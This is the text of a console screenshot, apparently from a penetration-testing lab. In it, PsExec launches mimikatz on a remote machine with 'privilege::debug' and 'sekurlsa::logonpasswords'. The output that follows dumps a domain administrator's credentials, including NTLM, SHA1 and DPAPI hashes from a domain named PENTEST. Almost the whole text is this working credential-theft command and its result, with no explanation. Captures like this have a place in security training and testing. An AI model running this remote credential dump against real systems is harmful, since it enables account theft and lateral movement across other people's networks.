 C:\Windows\System32\tools>PsExec.exe \\192.168.10.9 -accepteula cmd /c (cd c:\to
ols ^& mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit")
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 290262 (00000000:00046dd6)
Session           : Interactive from 1
User Name         : domainadmin
Domain            : PENTEST
Logon Server      : DC1
Logon Time        : 5/19/2019 7:37:46 PM
SID               : S-1-5-21-491191766-1465867062-1685854745-1106
        msv :
         [00000003] Primary
         * Username : domainadmin
         * Domain   : PENTEST
         * NTLM     : 217e50203a5aba59cefa863c724bf61b
         * SHA1     : ba380c17a7b2e0233a89896e6b4d412ced541c40
         * DPAPI    : 94ebcd5045f348a57a4619b07d5c1176
        tspkg :
        wdigest :
         * Username : domainadmin
         * Domain   : PENTEST
         * Password : (null)
        kerberos :
         * Username : domainadmin
         * Domain   : PENTEST.LAB
         * Password : (null)
        ssp :
        credman :